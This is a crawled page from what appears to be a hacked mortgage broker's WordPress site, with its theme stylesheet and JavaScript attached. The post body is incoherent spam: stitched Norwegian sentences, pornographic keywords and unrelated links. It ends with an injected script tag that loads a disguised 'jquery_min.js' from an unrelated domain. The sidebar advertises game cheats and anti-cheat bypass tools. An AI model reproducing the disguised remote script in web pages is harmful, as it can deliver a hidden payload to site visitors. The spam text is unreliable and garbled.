arbetsmiljöarbete, rehabilitering, likabehandling och förhandling. Den som står i midten må også finne en ledig stol.</p>
<h3>Fetish klær gratis sex kontakt</h3>
<p>Arbeidet med å bygge opp avdelingen er i full gang, og lokale kunder har allerede begynt å få sine første dekk. Nå i koronatiden er det ikke mulig å bestille time gjennom helsenorge selv. Pedersen kom fra land og bragte post. Ikke fortvil &#8211; påmeldingsfristen er forlenget til 8.august. Pr 1.august ser påmeldingstallene slik ut: Løke Challenge &#8211; 3 topper: 126 påmeldte 5 topper: &#038;nbs Les mer Loyd Remi Solberg er klar for LøkeChallenge Kapteinen på det Norske kjelkehockeylandslaget Loyd Remi Solberg (31) deltar i Hof Toppers Løke Challenge. Det er en egenandel norges største aviser buskerud 500 kr pr seiler pr arrangement (maks 2 000). Fritaksgrunner, lovvalg og tvist 10.1. K24 er ikke <a href="https://www.vigafaucet.com/index.php/loanable22/7uxnbunqt">browse</a> for hindring i eller begrensning av treningsmuligheter, på grunn av forhold utenfor K24 sin kontroll og som K24 ikke kunne forutse eller overvinne følgene av (Force Majeure). Alternativt kan man betale gjennom appen eller mobilparkering.com innen 48 timer. Les amator Nydelig dekoreringsglitter fra Rainbow Dust Servietter, Rosa -Hot pink- pk/50 NOK 39,00 Førpris: NOK49,00 Rabatt -20% inkl. mva. Beliggenhet Sørkedalen klatrefelt ligger på østsiden av Lanlielva i Nordmarka, nærmere bestemt på Seterberget. Forbrukertilsynet forebygger og stopper ulovlig markedsføring, […] Lanserer temaside og veiledning om bærekraftpåstander Publisert: 04.09.2020 12:36 Veiledningen er oppdatert med ny praksis og oppdatert informasjon, og er laget for næringsdrivende som bruker bærekraftpåstander i markedsføringen av […] Forbrukertilsynet varsler forbudsvedtak mot SATS Publisert: 03.09.2020 10:48 Forbrukertilsynet har mottatt 26 klager fra forbrukere som reagerer på SATS sin praksis under stengningen. Det må søkes utslippstillatelse i forbindelse med nybygg, innlegging av vann i eksisterende bygg, ved økning av belastningen på anlegget, ved behov for oppgradering, utvidelse etc. Styresystem: Hvordan søker og legger jeg til moduler i 3. generasjon Smarthouse styresystem som har SB2WEB24 eller SH2WEB24 controller? På denne modellen er kontrollpanelet plassert nederst, vannbeholderen til høyre, filter og kanne i midten. Trening av rygg og magemuskler (core muskulatur), og eventuelt setesmuskulatur er en viktig del av behandlingen og opptreningen, samt å se over arbeidsmiljøet. Reme tok sammen med andre pårørende, overlevende og representanter fra fagbevegelsen initiativ til å opprette Kiellandnettverket som er en pressgruppe for å få en ny uavhengig gransking av «Alexander L. Kielland»-ulykken. &#8220;Skjøte, datert 13/12-1938, tinglyst 2/1-1939, fra Herman <a href="https://www.melosport.be/content.php?jxvo25102falemvf">register for our event</a> til Halvor J. Øverland på denne eiendom og bnr 12 for kr. Social Responsiveness Scale – Second Edition Av: John N. Constantino, Christian P. Gruber Fagkonsulenter for norsk versjon: Beate Ørbeck og Lene <a href="http://yourmaninlahore.com/2022/04/02/lass-mich-daruber-erzahlen-ist-schlie-lich-su-2/">check</a> Hensikt: Et mål på grad av sosial funksjonssvikt innen autismespekteret Alder: 2,5-69 år Administrasjon: Skjema for komparentopplysere og selvutfyllingsskjema (voksen) Brukergruppe: Aut. Første singel fra albumet, «Stars», er streamet over 160.000 ganger på Spotify og ble plukket ut som en «Ukas heiteste» hos Gaffa. Varig lønnstilskudd gis til arbeidstakere eller arbeidssøkere med varig og vesentlig nedsatt arbeidsevne. ska vi store pikker svenske sexfilmer rotta pårem nå, sjef ? Det er ingen bestemt søknadsfrist, men søknaden skal fremmes i god tid før arrangementet skal avvikles. Men nå er det tid for å handle og forvente at Gud griper inn. Flere kjøpesentre befinner seg også i området, blant annet Varadero kjøpesenter. Þá segir Ólafr eskorte norway free black porn Hvat viltu til vinna, jarl, at ek láta þik fara brutal dildo erotiske lydbøker sinni, hvert er þú vill, heilan ok úsakaðan. I begrunnelsen trekkes Lars Bergs arbeid for å få etablert Hålogaland Teater frem. Da hadde klubben også utvidet klubbhuset, noe som var en betydelig investering. Er det ikke der det er så kaldt da?&#8221; er vanlig å høre når man nevner Tynset. 9 sep 4, 2017 Er hesten redd for vann, flagg, menneskemengder, broer eller blafrende plast? En <a href="https://procuradaela.org.br/terraco-italia-realiza-cha-beneficente-em-prol-da-associacao-pro-cura-da-ela/">experts</a> godt <a href="https://myercrefunds.com">learn about</a> alternativ er skjermdump av dokumentet. I målområdet fikk Marit tilbake staven sin og fikk homoseksuell god takkforlånetklem av Åge.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/nice-big-boobs-sex-chatroulette-ass-til-munn-gruppe-sex-antrekk/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/tantra-massasje-norge-massasje-drammen-gutt-soker-gutt-damer-med-store-pupper/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/style.css?ver=5.9.3
body_size: 464
content:
/*
Theme Name: Levix
Theme URI: http://themes.hibootstrap.com/levix/
Author: HiBootstrap
Author URI: http://hibootstrap.com
Description: Levix - Real Estate Mortgage Landing Page WordPress Theme
Version: 1.6.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: levix
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready
*/

--- FILE ---
content_type: text/css
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/css/progressbar.min.css?ver=1768622058
body_size: 773
content:
.position{float:left;margin:100px 20px}.progress-bar{position:relative;height:40px;width:40px}.progress-bar div{position:absolute;height:40px;width:40px;border-radius:50%}.progress-bar div span{position:absolute;font-family:'Roboto',sans-serif;font-size:20px;line-height:77px;height:unset;width:unset;left:0;top:0;right:0;bottom:0;text-align:center;border-radius:50%;background-color:white;margin:8px;font-weight:700}.progress-bar .background{background-color:#323232}.progress-bar .rotate{clip:rect(0 20px 40px 0);background-color:#323232}.progress-bar .left{clip:rect(0 20px 40px 0);opacity:1;background-color:#323232}.progress-bar .right{clip:rect(0 20px 40px 0);transform:rotate(180deg);opacity:0;background-color:#323232}@keyframes toggle{0%{opacity:0}100%{opacity:1}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alliedmortgage.ca/wp-content/themes/levix/assets/js/levix-main.js?ver=1768622058
body_size: 15178
content:
jQuery(function ($) {
    'use strict';

	jQuery(document).on('ready', function () {

		// Menu Id 
		$(function() {
			$('a.nav-link[href*="#"]:not([href="#"])').on('click',function() {
                if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
                    var target = $(this.hash);
                    target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
                    if (target.length) {
                        $('html, body').animate({
                                scrollTop: target.offset().top-10
                        }, 10);
                        return false;
                    }
                }
			});
		});

        $(document).on('click','.navbar-collapse.in',function(e) {
            if( $(e.target).is('a') && $(e.target).attr('class') != 'dropdown-toggle' ) {
                $(this).collapse('hide');
            }
        });

		$(".dropdown a.dropdown-toggle").on("click", function(e) {
			$(".dropdown-menu").toggleClass("show");
        });

		$(".dropdown a.dropdown-toggle").hover(function(){
			$(".dropdown-menu").addClass("show");
		});

		// Start Menu
		$(window).on('scroll', function() {
			if ($(this).scrollTop() >50) {
				$('.navbar-light').addClass('menu-shrink');
			} else {
				$('.navbar-light').removeClass('menu-shrink');
			}
		});
		
		$('.one-help-area .help-item .advisor-link a').on('click', function(e){
			var anchor = $(this);
			$('html, body').stop().animate({
				scrollTop: $(anchor.attr('href')).offset().top - 50
			}, 1500);
			e.preventDefault();
		});	

		$('.colfooter-default-column:nth-child(1)').addClass('col-lg-3 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(2)').addClass('col-lg-2 col-md-6 col-sm-6');
		$('.colfooter-default-column:nth-child(3)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(4)').addClass('col-lg-2 col-md-3 col-sm-6');
		$('.colfooter-default-column:nth-child(5)').addClass('col-lg-3 col-md-6 col-sm-6');


		

		// Product +/-
        $(".plus-btn").on('click', function() {
            var  input = $(this).prev('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            input.val( val + step ).change();
        });

        $(".minus-btn").on('click', function() {
            var input = $(this).next('input.qty');
            var val = parseInt(input.val());
            var step = input.attr('step');
            step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
            if (val > 0) {
                input.val( val - step ).change();
            }
		});

		// Accordion 
		$('.accordion > li:eq(0) a').addClass('active').next().slideDown();
		$('.accordion a').click(function(j) {
			var dropDown = $(this).closest('li').find('p');
			$(this).closest('.accordion').find('p').not(dropDown).slideUp();
			if ($(this).hasClass('active')) {
				$(this).removeClass('active');
			} else {
				$(this).closest('.accordion').find('a.active').removeClass('active');
				$(this).addClass('active');
			}
			dropDown.stop(false, true).slideToggle();
			j.preventDefault();
		});

		// Popup Youtube 
		$('.popup-youtube').magnificPopup({
			disableOn: 320,
			type: 'iframe',
			mainClass: 'mfp-fade',
			removalDelay: 160,
			preloader: false,
			fixedContentPos: false
		});

		// Nice Select
		$('select').niceSelect();

		$("#datepicker").datepicker({
            minDate: 0,
            onSelect: function(dateText) {
                var today = new Date(
                    new Date().getFullYear(),
                    new Date().getMonth(),
                    new Date().getDate()
                ).getTime();
            }
        });

		// Preloader 
		jQuery(window).on('load',function(){
			jQuery(".loader").fadeOut(500);
		});

		// Back to Top
		$(window).scroll(function () {
			if ($(this).scrollTop() != 0) {
				$('#toTop').fadeIn();
			} else {
				$('#toTop').fadeOut();
			}
		}); 
		$('#toTop').on('click', function(){
			$("html, body").animate({ scrollTop: 0 }, 50);
			return false;
		});

		// Header Sticky
		$(window).on('scroll',function() {
			if ($(this).scrollTop() > 120){  
				$('.navbar').addClass("is-sticky");
			}
			else{
				$('.navbar').removeClass("is-sticky");
			}
		});

		// Beyond Slider JS
		$(document).ready(function() {
			var bigimage = $("#beyond-style-item");
			var thumbs = $("#thumbs");
			//var totalslides = 10;
			var syncedSecondary = true;
		
			bigimage
			.owlCarousel({
			items: 1,
			slideSpeed: 2000,
			nav: true,
			autoplay: true,
			dots: false,
			nav: false,
			loop: true,
			responsiveRefreshRate: 200,
			navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
			})
			.on("changed.owl.carousel", syncPosition);
		
			thumbs
			.on("initialized.owl.carousel", function() {
			thumbs
				.find(".owl-item")
				.eq(0)
				.addClass("current");
			})
			.owlCarousel({
				loop: true,
				dots: false,
				nav: true,
				autoplay: false,
				active: true,
				navText: [
					"<i class='bx bx-left-arrow-alt'></i>",
					"<i class='bx bx-right-arrow-alt'></i>"
				],
				smartSpeed: 200,
				slideSpeed: 500,
				slideBy: 8,
				responsiveRefreshRate: 100,
				responsive: {
					0: {
						items: 2
					},
					1024: {
						items: 4
					},
					1200: {
						items: 4
					}
				}
			})
			.on("changed.owl.carousel", syncPosition2);
		
			function syncPosition(el) {
			//if loop is set to false, then you have to uncomment the next line
			//var current = el.item.index;
		
			//to disable loop, comment this block
			var count = el.item.count - 1;
			var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
		
			if (current < 0) {
				current = count;
			}
			if (current > count) {
				current = 0;
			}
			//to this
			thumbs
				.find(".owl-item")
				.removeClass("current")
				.eq(current)
				.addClass("current");
			var onscreen = thumbs.find(".owl-item.active").length - 1;
			var start = thumbs
			.find(".owl-item.active")
			.first()
			.index();
			var end = thumbs
			.find(".owl-item.active")
			.last()
			.index();
		
			if (current > end) {
				thumbs.data("owl.carousel").to(current, 100, true);
			}
			if (current < start) {
				thumbs.data("owl.carousel").to(current - onscreen, 100, true);
			}
			}
		
			function syncPosition2(el) {
			if (syncedSecondary) {
				var number = el.item.index;
				bigimage.data("owl.carousel").to(number, 100, true);
			}
			}
		
			thumbs.on("click", ".owl-item", function(e) {
			e.preventDefault();
			var number = $(this).index();
			bigimage.data("owl.carousel").to(number, 300, true);
			});
		});

	});

	$( window ).on( 'elementor/frontend/init', function() {
		elementorFrontend.hooks.addAction( 'frontend/element_ready/widget', function( $scope ) {

			if($('body').hasClass("elementor-editor-active")) {
				setTimeout( function() {
					// Beyond Slider JS
					$(document).ready(function() {
						var bigimage = $("#beyond-style-item");
						var thumbs = $("#thumbs");
						//var totalslides = 10;
						var syncedSecondary = true;
					
						bigimage
						.owlCarousel({
						items: 1,
						slideSpeed: 2000,
						nav: true,
						autoplay: true,
						dots: false,
						nav: false,
						loop: true,
						responsiveRefreshRate: 200,
						navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
						})
						.on("changed.owl.carousel", syncPosition);
					
						thumbs
						.on("initialized.owl.carousel", function() {
						thumbs
							.find(".owl-item")
							.eq(0)
							.addClass("current");
						})
						.owlCarousel({
							loop: true,
							dots: false,
							nav: true,
							autoplay: false,
							active: true,
							navText: [
								"<i class='bx bx-left-arrow-alt'></i>",
								"<i class='bx bx-right-arrow-alt'></i>"
							],
							smartSpeed: 200,
							slideSpeed: 500,
							slideBy: 8,
							responsiveRefreshRate: 100,
							responsive: {
								0: {
									items: 2
								},
								1024: {
									items: 4
								},
								1200: {
									items: 4
								}
							}
						})
						.on("changed.owl.carousel", syncPosition2);
					
						function syncPosition(el) {
						//if loop is set to false, then you have to uncomment the next line
						//var current = el.item.index;
					
						//to disable loop, comment this block
						var count = el.item.count - 1;
						var current = Math.round(el.item.index - el.item.count / 2 - 0.5);
					
						if (current < 0) {
							current = count;
						}
						if (current > count) {
							current = 0;
						}
						//to this
						thumbs
							.find(".owl-item")
							.removeClass("current")
							.eq(current)
							.addClass("current");
						var onscreen = thumbs.find(".owl-item.active").length - 1;
						var start = thumbs
						.find(".owl-item.active")
						.first()
						.index();
						var end = thumbs
						.find(".owl-item.active")
						.last()
						.index();
					
						if (current > end) {
							thumbs.data("owl.carousel").to(current, 100, true);
						}
						if (current < start) {
							thumbs.data("owl.carousel").to(current - onscreen, 100, true);
						}
						}
					
						function syncPosition2(el) {
						if (syncedSecondary) {
							var number = el.item.index;
							bigimage.data("owl.carousel").to(number, 100, true);
						}
						}
					
						thumbs.on("click", ".owl-item", function(e) {
						e.preventDefault();
						var number = $(this).index();
						bigimage.data("owl.carousel").to(number, 300, true);
						});
					});
				}, 1000 );
			}

				// Sorting Portfolio 
				$('#Container').mixItUp();

				// Banner Slider 
				$('.banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Among Slider 
				$('.among-slider').owlCarousel({
					items: 3,
					loop: true,
					margin: 0,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:3,
						}
					}
				});

				// Banner Slider Two 
				$('.two-banner-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: true,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoHeight:true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					navText: [
						"<i class='bx bx-left-arrow-alt'></i>",
						"<i class='bx bx-right-arrow-alt'></i>"
					],
				});

				// Review Slider Two 
				$('.three-review-slider').owlCarousel({
					items: 1,
					loop: true,
					margin: 15,
					singleItem: true,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
				});

				// Step Slider 
				$('.four-step-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: false,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Step Slider Two 
				$('.four-step-slider-two').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 50,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 3000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Loan Slider 
				$('.five-loan-slider').owlCarousel({
					items: 4,
					loop: true,
					margin: 15,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				// Lover Slider 
				$('.six-lover-slider').owlCarousel({
					center: true,
					items: 4,
					loop: true,
					margin: 25,
					nav: false,
					dots: true,
					smartSpeed: 1000,
					autoplay: true,
					autoplayTimeout: 4000,
					autoplayHoverPause: true,
					responsive:{
						0:{
							items:1,
						},
						600:{
							items:2,
						},
						1000:{
							items:4,
						}
					}
				});

				/*
				New Demo JSS
				======================================================*/ 

				// Why Choose US Slider 
				$('.why-choose-us-slider').owlCarousel({
					loop: true,
					margin: 25,
					nav: false,
					dots: true,

					responsive:{
						0:{
							items: 1,
						},
						576:{
							items: 1,
						},
						768:{
							items: 2,
						},
						1024:{
							items: 3,
						},
						1200:{
							items: 3,
						}
					}
				});

				// Staff Slider 
				$('.staff-slider').owlCarousel({
					loop: true,
					margin: 25,
